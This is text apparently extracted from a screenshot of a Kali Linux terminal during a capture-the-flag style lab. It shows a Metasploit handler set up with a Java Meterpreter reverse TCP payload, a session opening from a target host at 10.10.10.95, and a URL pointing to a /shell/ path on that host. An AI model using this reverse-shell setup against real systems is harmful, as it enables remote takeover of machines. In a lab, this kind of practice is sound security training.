 10.10.10.95:8080/shell/
Repos onlineWebOSINT defaultBookmarks
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
msf6 exploit(multi/handler) > options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (58073 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.95:49192) at 2025-03-12 06:04:09 -0400
meterpreter >